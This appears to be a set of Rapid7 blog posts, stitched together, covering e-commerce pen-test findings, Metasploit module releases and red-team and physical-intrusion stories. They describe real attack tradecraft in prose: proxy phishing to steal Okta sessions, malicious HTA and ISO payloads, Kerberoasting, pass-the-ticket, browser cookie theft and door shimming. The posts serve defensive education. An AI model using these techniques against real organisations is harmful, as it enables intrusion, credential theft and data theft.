This engagement highlighted the importance of attention to detail when hardening systems. The file ownership misconfiguration on the script enabled Rapid7 to achieve all three of the customer’s concerns around the system’s security posture. The penetration test report provided by Rapid7 to the customer demonstrated the impact of the misconfiguration and outlined recommended remediation steps to secure the device.

Buying Stuff For Free From Shopping Websites

Post Syndicated from Marcus Chang original https://blog.rapid7.com/2024/07/25/buying-stuff-for-free-from-shopping-websites/

Buying Stuff For Free From Shopping Websites

Rapid7 is often tasked with evaluating the security of e-commerce sites. When dealing directly with customer financials, the security of these transactions is a top concern. Fortunately, there are ample pre-built e-commerce platforms one can simply purchase or install. From an attacker’s perspective, these are annoying to attack since they’re tested so often by the vendors maintaining the e-commerce platform.

So how do you exploit a site that’s already been thoroughly tested? There are many ways, but we’ll go over two.

One exploitation path is through insecure custom code added to the e-commerce framework. Often, the framework won’t come pre-installed with a business need of the organization and it’s up to your team to create custom code to perform it. If this code isn’t tested and secure, there’s a chance a vulnerability can be introduced.

Another way is the leaking of secrets or guessable credentials (yes, it still happens in 2024 ). Think an admin password being somewhere it shouldn’t be, credentials sold underground from a data breach, or a password that’s just the company name.

A web application security scanner can often find straightforward vulnerabilities, such as outdated software easily, but other types often require a more human touch.

What follows are two real-world examples from the Rapid7 Penetration Testing team.

Site 1 – Insecure Custom Code:

The site we were testing was geared toward both businesses and consumers using a moderately customized e-commerce platform. Business customers received special offers and bulk deals, while non-business customers didn’t. The first instinct here is to sign up as a fake business in order to get discounted products. Easy, right? But this wasn’t possible because business customers were verified manually by the site’s sales team before they could create an account, verifying the customer by asking for an account ID and invoice ID from a previous purchase. Business accounts had the ability to assign roles within their account to other users, so sales users under the business account could be configured by admin users within the business account. In theory, everyday consumers had no way of getting a business account.

As our testing continued, this functionality stayed in the back of our minds while the application was enumerated to find other functionality. The more complex the site becomes, the more functionality exists to be found, and the more likely a vulnerability is to exist. Enumeration is a tedious process, but it answers questions like: What’s in the JavaScript files? How are invoices served? How did the developers plan the authentication flow? Are there quirks with the website framework that the developers didn’t think about? Every factor is considered, because you can’t hack it without understanding it. Even if you don’t know the code, you have to at least guess what’s going on.

Eventually we found an API request in the site’s JavaScript which returned the account ID of your current company along with the last 10 invoice IDs. This was not that interesting, since we didn’t have a company account, so it was assumed it wouldn’t return anything. After leaving it on the backburner for a while we thought, “let’s run it anyway… for fun.”

We discovered we could create a modified version of the request that returned a company ID and 10 invoice IDs. Running the request as a separate consumer account also returned the same IDs, which could only mean one thing: One business account contained a large number of individual consumers as users..

Once the IDs were found we went through the business account creation flow as the average business user would with the two IDs. The result was admin privileges over every consumer user — all 11,000 of them. This also allowed access to user addresses, phone numbers, emails, and even invoices.

From here, it would be fairly trivial to buy things as other users by managing their settings.

This vulnerability was reported to the client and mitigated by requiring business users to go through a more stringent verification process.

Site 2 – Leaked Credentials:

This site was just a normal e-commerce site; you login and buy the product you need, and then logout. That’s it. It had virtually no custom code implemented, so most of the site was limited to the standard functionality that came with the framework. Not much complexity meant not much room to play around with vulnerabilities.

Even though few high severity vulnerabilities were found, it is important that every avenue for exploitation be attempted — within scope, of course.

This includes open source intelligence (OSINT), and when it comes to web applications there’s plenty to look for.

For web applications, this typically comes down to searching Google and Wayback Machine for URLs. From a hacker’s perspective, it’s a good idea to have as many URLs as possible to access just to increase the attack surface. One can’t really hack a website if one doesn’t know its URL.

Another target to search is the developer’s previous project. Any code they’ve ever written becomes fair game. You can often find code posted online related to the thing you’re hacking. Which is exactly what we found! A developer was posting test code in a public GitHub repo, and included a folder they shouldn’t have. Inside this testing code were credentials to pull the source code for the real site from another code repository site.

Buying Stuff For Free From Shopping Websites

Inside that source code for the site were approximately 5,000 gift card codes, worth an average of $200 each.

This vulnerability was reported to the client and was mitigated by simply deleting the GitHub repository and changing the leaked credentials.

Conclusion

These are just two examples of what a successful pen test of an e-commerce site looks like. Most e-commerce platforms are heavily tested for security issues since they hold payment information, but custom code and/or configurations can often create security holes due to the additional complexity. An extremely complex exploit chain sometimes isn’t really necessary to perform an exploit with high financial impact. All it really takes is a solid understanding of enumeration and a hacker’s mind to process potential security holes.

Metasploit Weekly Wrap-Up 7/19/2024

Post Syndicated from Christophe De La Fuente original https://blog.rapid7.com/2024/07/19/metasploit-weekly-wrap-up-7-19-2024/

GeoServer Unauthenticated RCE

Metasploit Weekly Wrap-Up 7/19/2024

This week, contributor h00die-gr3y added an interesting exploit module that targets the GeoServer open-source application. This software is used to view, edit, and share geospatial data. Versions prior to 2.23.6, versions between 2.24.0 and 2.24.3 and versions between 2.25.0 and 2.25.1 are unsafely evaluating property names as XPath expressions, which can lead to unauthenticated remote code execution. This vulnerability is identified as CVE-2024-36401, and affects all GeoServer instances. This has been confirmed to be exploitable through WFS GetFeature, WFS GetPropertyValue, WMS GetMap, WMS GetFeatureInfo, WMS GetLegendGraphic, and WPS Execute requests.

New module content (1)

GeoServer Unauthenticated Remote Code Execution

Authors: Steve Ikeoka, h00die-gr3y, and jheysel-r7
Type: Exploit
Pull request: #19311 contributed by h00die-gr3y
Path: multi/http/geoserver_unauth_rce_cve_2024_36401
AttackerKB reference: CVE-2024-36401

Description: This adds an exploit module for CVE-2024-36401, an unauthenticated RCE vulnerability in GeoServer versions prior to 2.23.6, between version 2.24.0 and 2.24.3 and in version 2.25.0, 2.25.1.

Enhancements and features (1)

  • #19325 from pmauduit – Updates the TARGETURI description for the geoserver_unauth_rce_cve_2024_36401 module.

Bugs fixed (3)

  • #19322 from dledda-r7 – This fixes an issue that was causing some Meterpreters to consume large amounts of memory when configured with an HTTP or HTTPS transport that was unable to connect.
  • #19324 from adfoster-r7 – This updates the rpc_session library such that RPC-compatible modules are able to handle unknown sessions, i.e. rpc.call('session.compatible_modules', -1).
  • #19327 from dledda-r7 – This bumps the version of metasploit_payloads-mettle to pull in changes for the Linux and OS X Meterpreters. The changes fix an issue which prevented the sniffer extension from loading.

Documentation

You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.

Get it

As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:

If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest. To install fresh without using git, you can use the open-source-only Nightly Installers or the commercial edition Metasploit Pro.

Metasploit Wrap-Up 12/8/2023

Post Syndicated from Brendan Watters original https://blog.rapid7.com/2023/12/08/metasploit-wrap-up-12-8-2023/

Are You Looking for ACTION?

Metasploit Wrap-Up 12/8/2023


Our very own adfoster-r7 has added a new feature that adds module actions, targets, and aliases to the search feature in Metasploit Framework. As we continue to add modules with diverse goals or targets, we’ve found ourselves leaning on these flags more and more recently, and this change will help users better locate the modules that let them do what they want.

Metasploit Wrap-Up 12/8/2023

Right now, the feature is behind a feature flag as we work out how to make it as user-friendly as possible. If you would like to use it, turn on the feature by running features set hierarchical_search_table true. Please let us know how it works for you!

New module content (2)

ownCloud Phpinfo Reader

Authors: Christian Fischer, Ron Bowes, creacitysec, h00die, and random-robbie
Type: Auxiliary
Pull request: #18591 contributed by h00die
Path: gather/owncloud_phpinfo_reader

Description: This adds an auxiliary module for CVE-2023-49103 which can extract sensitive environment variables from ownCloud targets including ownCloud, DB, Redis, SMTP, and S3 credentials.

Docker cgroups Container Escape

Authors: Kevin Wang, T1erno, Yiqi Sun, and h00die
Type: Exploit
Pull request: #18578 contributed by h00die
Path: linux/local/docker_cgroup_escape

Description: This adds a new module to exploit CVE-2022-0492, a docker escape for root on the host OS.

Enhancements and features (5)

  • #17667 from h00die – Makes various performance and output readability improvements to Metasploit’s password cracking functionality. Now, hash types without a corresponding hash are skipped, invalid hashes are no longer output, cracking stops for a hash type when there’s no hashes left, and empty tables are no longer printed. Other code optimizations include added support for Hashcat username functionality, a new quiet option, and documentation updates to the wiki.
  • #18446 from zeroSteiner – This makes the DomainControllerRhost option optional, even when the authentication mode is set to Kerberos. It does so by looking up the Kerberos server using the SRV records that Active Directory publishes by default for the specified realm.
  • #18463 from h00die-gr3y – This updates the linux/upnp/dlink_upnp_msearch_exec exploit module to be more generic and adds an advanced detection logic (check method). The module leverages a command injection vulnerability that exists in multiple D-Link network products, allowing an attacker to inject arbitrary command to the UPnP via a crafted M-SEARCH packet. This also deprecates the modules/exploits/linux/upnp/dlink_dir859_exec_ssdpcgi module, which uses the same attack vector and can be replaced by this updated module.
  • #18570 from adfoster-r7 – Updates Metasploit’s Docker ruby version from 3.0.x to 3.1.x.
  • #18581 from adfoster-r7 – Adds hierarchical search table support to Metasploit’s search command functionality. The search table now includes a module’s actions, targets, and alias metadata. This functionality requires the user to opt-in with the command features set hierarchical_search_table true.

Bugs fixed (1)

  • #18603 from h00die – Updates the auxiliary/scanner/snmp/snmp_enum and auxiliary/scanner/snmp/snmp_login module metadata to include metadata references to CVE-1999-0516 (guessable SNMP community string) and CVE-1999-0517 (default/null/missing SNMP community string).

Documentation added (1)

  • #18592 from loredous – Fixes a typo in the SMB pentesting documentation.

You can always find more documentation on our docsite at docs.metasploit.com.

Get it

As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:

If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
commercial edition Metasploit Pro

PenTales: What It’s Like on the Red Team

Post Syndicated from Aaron Herndon original https://blog.rapid7.com/2023/08/31/pentales-what-its-like-on-the-red-team/

PenTales: What It’s Like on the Red Team

At Rapid7 we love a good pen test story. So often they show the cleverness, skill, resilience, and dedication to our customer’s security that can only come from actively trying to break it! In this series, we’re sharing some of our favorite tales from the pen test desk and hopefully highlight some ways you can improve your own organization’s security.

Performing a Red Team exercise at Rapid7 is a rollercoaster of emotions. The first week starts off with excitement and optimism, as you have a whole new client environment to dig into. All assets and employees are in-scope, no punches held. From a hacker mentality, it’s truly exciting to be unleashed with unlimited possibilities bouncing around in your head of how you’ll breach the perimeter, set persistence, laterally move, and access the company “crown jewels.”

Then the first week comes to a close and you’ve realized this company has locked down their assets, and short of developing and deploying a 0-day, you’re going to have to turn to other methods of entry such as social engineering. Excitement dies down but optimism remains, until that first phish is immediately burned. Then the second falls flat. Desperation to “win” kicks in and you find yourself working through the night, trying to find one seemingly non-existent issue in their network, all in the name of just getting that first foothold.

One of our recent Red Teams followed this emotional roller-coaster to a ‘T’. We were tasked with compromising a software development company with the end goal of obtaining access to their code repositories and cloud infrastructure. We had four weeks, two Rapid7 pen test consultants and a lot of Red Bull to hack all the things at our disposal. We spent the first two days performing Open Source Intelligence (OSINT) gathering. This phase was a method of passive reconnaissance, in which we scoured the internet for publicly accessible information about our target company. Areas of interest included public network ranges owned by the company, domain names, recent acquisitions, technologies used within the company, and employee contact information.

Our OSINT revealed that the company was cloud-first with a limited external footprint. They had a few HTTPS services with APIs for their customers, software download portals, customer ticketing systems, the usual. Email was cloud hosted in Office365 with Single Sign-On (SSO) handled through Okta. The only external employee resources were an Extranet page that required authentication, a VPN portal which required Multi-Factor Authentication (MFA) and a certificate, email cloud hosted in Office365, and Okta to handle Single Sign-On (SSO) with MFA.

After initial reconnaissance, we determined three possible points of entry: compromise one of the API endpoints, phish a user with a payload or MFA bypass, or guess a password and hope it can sign into something without MFA required. We spent our first two days combing over the customer’s product API documentation and testing for any endpoints which could be accessed without authentication or exploited to gain useful information. We were stonewalled here — kudos to the company.

Gone Phishin’

Our optimism and excitement was still high, however, as we set our eyes on plan B, phishing employees. We whipped up a basic phishing campaign that masqueraded as a new third-party employee compliance training portal. To bypass web content filtering, we purchased a recently expired domain that was categorized as “information/technology.” We then created a fake landing page with our new company logo and a “sign in with SSO” button.

Little did the employees realize, while they saw their normal Okta login page, it was a proxy-phishing page using Evilginx that would capture their credentials and authenticated Okta session. The only noticeable difference was the URL. After capturing the employee’s Okta session we redirected them back to our fake third-party compliance platform, where they were requested to download an HTML Application (HTA) file containing our payload.

We fired off this phishing campaign to 50 employee email addresses discovered online, ensuring that anyone with “information security” in their title was removed from the target list. Then we waited. One hour went by. Two. Three. No interactions with the campaign. The dread was starting to sit in. We suspected that a day of hard work to build the entire campaign was eaten by a spam filter, or worse, identified and the domain was instantly blocked.

With defeat looming, we began preparing a second phishing campaign, when all of the sudden our TMUX session with Evilginx running showed a blob of green text. A valid credential was captured as well as an Okta session token. We held our breath as we switched to our Command and Control (C2) server dashboard, fingers crossed, and there it was. A callback from the phished user’s workstation. They opened the HTA on their workstation. It bypassed the EDR solution and executed our payload. We were in.

The thrill of establishing initial access is exhilarating. However, it’s at this moment that we have to take a deep breath and focus. Initial access by phishing is a fragile thing, if the user reports it, we’ll lose our shell. If we trip an alert within the EDR, we’ll lose our shell. If the user goes home for the night and restarts their computer before we can set persistence, we’ll lose our shell.

First things first, we quickly replaced our HTA payload on the phishing page with something benign in case the campaign was reported and the Security Operations Center (SOC) triaged the landing page. We can’t have them pulling Indicators of Compromise (IoCs) out of our payload and associating it with our initial access host in their environment. From here, one operator focused on setting persistence and identifying a lateral movement path while the other operator used stolen Okta session tokens to review the user’s cloud applications before it expired. Three hours in and we still had access, reconnaissance was underway, and we had identified a few juicy Kerberoastable service accounts that if cracked would allow lateral movement.

Things were going our way. And then it all came crashing down.

At what felt like a crescendo of success, we received another successful phish with credentials. We cracked the service account password that we had Kerberoasted, and… lost our initial access shell.  Looking in the employee’s Teams messages, we saw messages from the SOC asking about suspicious activity on their asset as they prepared to quarantine it. Deflated and tired, back to the drawing board we went. But, like all rollercoasters, we started going back uphill when we realized the most recent credentials captured were for an intern on the help desk team. While the tier one help desk employee didn’t have much access in the company, they could view all available employee support tickets in the SaaS ticketing solution. Smiling ear to ear, we assumed our role as the helpful company IT helpdesk.

Hi, We’re Here to Help

We quickly crafted a payload that utilized legitimate Microsoft binaries packaged alongside our malicious DLL, loaded in via AppDomain injection, and packaged nicely into an ISO. We then identified an employee who had submitted a ticket to the help desk asking for assistance with connecting to an internal application which was throwing an error. Taking a deep breath, we spoofed the help desk phone number and called the employee in need of assistance.

“Hi ma’am, this is Arthur from the IT help desk. We received your ticket regarding not being able to connect to the portal, and would like to troubleshoot it with you. Is this a good time?”

Note: you might be wondering what the employee could have done better here, but in the end, the responsibility lay with the company not having multi-factor on their help desk portal. It gave us the information we needed to answer any question the employee could ask, as the help desk.

The employee was thrilled to get assistance so quickly from the help desk. We even went the extra mile and spent time trying to troubleshoot the actual issue with the employee, receiving thanks for our efforts. Finally, we asked the employee to try applying “one last update” that may resolve the issue. We directed them to go to a website hosting our payload, download the ISO, open it, and run the “installer.” They obliged, as we had already built rapport throughout the entire call. Moments later, we had a shell on the employee’s workstation.

With a shell, cracked service account credentials, and all the noisy reconnaissance out of the way from our first shell, we dove right into the lateral movement. The service account allowed  us to access an MSSQL server as an admin. We mounted the C$ drive of the server and identified already installed programs which utilized Microsoft’s .NET framework. We uploaded a malicious DLL and configuration file and remotely executed the installed program using Windows Management Instrumentation (WMI), again utilizing AppDomain injection to load our DLL. Success! We received a callback to our new C2 domain from the MSSQL server. Lateral movement hop number one, complete.

Using Rubeus, we checked for Kerberos tickets in memory and discovered a Kerberos Ticket Granting Ticket (KRBTGT) cached for a Domain Admin user. The KRBTGT could be used in a Pass-the-Ticket (PTT) attack to authenticate as the account, which meant we had Domain Admin access until the ticket expired in approximately four more hours. Everything was flowing  and we were ready for our next setback. But it didn’t come. Instead, we used the ticket to authenticate to the workstation of a cloud administrator employee and establish yet another shell on the host. Luckily for us, the company had everyone’s roles and titles in their Active Directory descriptions, and employee workstations also contained the associated employee name in the description field, which made identifying the cloud admin employee’s workstation a breeze.

Using our shell on the cloud administrator’s workstation, we executed our own Chrome cookie extractor, “HomemadeChocolateChips,” in memory, which spawned Chrome with a debug port and extracted all cookies from the current user’s profile. This provided us with an Okta session token, which we used in conjunction with a SOCKS proxy through the employee’s machine to access their Okta dashboard sourced from an internal IP address. The company had it configured such that once authenticated to Okta, if coming from the company’s IP space, the Azure Okta chiclet did not prompt for MFA again. With a squeal of excitement, we were into their Azure Portal with admin privileges.

In Azure, there is a handy feature under a virtual machine’s configuration and operations tab called “Run Command.” This allows an administrator to do just as it states, run a PowerShell script on the virtual machine. As if it couldn’t get any easier, we identified a virtual machine labeled “Jenkins Build Server” with “Run Command” enabled. After running a quick PowerShell script to download our zip file with backdoored legitimate binaries, expand the archive, and then execute them, we established a C2 foothold on the build server. From there we found GitHub credentials utilized by build jobs, which let us access our objective: source code for company applications.

Exhausted but triumphant, with bags under our eyes and shaking from the caffeine induced energy, we set up a few long-haul C2 connections to maintain persistent network access through the end of the assessment. We also met with the client to determine our next steps, such as intentionally alerting their security team to the breach. Well, after a good beer and nap over the weekend, that is.

The preceding story was an amalgamation of several recent attack workflows to obfuscate client identity and showcase one cohesive assessment.


PenTales: A Badge, a Tag, and a Bunch of Unattended Chemicals; Why Physical Social Engineering Engagements are an Important Part of Security

Post Syndicated from Bennett Gogarty original https://blog.rapid7.com/2023/08/03/a-badge-a-tag-and-a-bunch-of-unattended-chemicals-why-physical-social-engineering-engagements-are-an-important-part-of-security/

PenTales: A Badge, a Tag, and a Bunch of Unattended Chemicals; Why Physical Social Engineering Engagements are an Important Part of Security

At Rapid7 we love a good pen test story. So often they show the cleverness, skill, resilience, and dedication to our customer’s security that can only come from actively trying to break it! In this series, we’re going to share some of our favorite tales from the pen test desk and hopefully highlight some ways you can improve your own organization’s security.

Rapid7 was tasked with performing a physical social engineering engagement for a pharmaceutical company. Physical social engineering penetration tests involve actually entering the physical space of the target. In this case, we were able to enter the facility via tailgating behind an unsuspecting employee.

After gaining access inside the client’s office space, I traversed multiple floors without having a valid RFID badge thanks to even more tailgating and unassuming employees. When I reached an unattended conference room, I was able to plug a laptop into the network due to lack of network access controls. I employed a tool called ‘Responder.py’ to perform Man-in-the-Middle (MitM) attacks by poisoning LLMNR/NBNS requests. This allowed me to gather usernames and password hashes for multiple employees, as well as perform ‘relay’ attacks. The password hashes were then placed on a password cracking server to let the relay attempts run for a bit before I exited the conference room to identify additional points of interest for the assessment. I was able to exit the building that first day without ever being stopped or questioned by anyone.

Upon my return the following day, I again tailgated into the facilities and returned to the same conference room to check the status of the password cracking attempts; only to discover that none of the hashes were cracked. Obviously with more time and additional password cracking attempts the results may have been different. Having been unsuccessful at this first attempt I looked around for other ‘quick wins’ such as missing critical patches but was unable to discover any attack paths that way.

While performing network testing, I noticed an employee hovering around outside the conference room door only to quickly disappear after being seen. I continued testing for another few minutes before noticing the same employee nearby. While I was unable to ascertain the reasoning for this employee’s presence, to avoid being compromised, I packed up my equipment and exited the conference room to focus on other goals that were prioritized over network testing.

Entering the Laboratory

Part of our task from the client was to see if I could gain access to multiple biology labs that stored several dangerous chemicals as well as expensive testing equipment. Turns out, it wasn’t terribly difficult. The first lab was completely unattended and I was able to enter thanks to a door that was not fully closed. The second lab was accessed compliments of a significant gap between the door’s plunger and strike plate, which allowed me to use my hotel room key to shim the door open. This gave me access to more dangerous (and dangerously unattended) chemicals. I then accessed the 5th floor labs through even more tailgating and unassuming employees. The 5th floor labs actually had people in them but nobody stopped and questioned me, a complete stranger. This pen test really highlights the benefits of Security Awareness Training and physical social engineering engagements!

The Boss’ Office

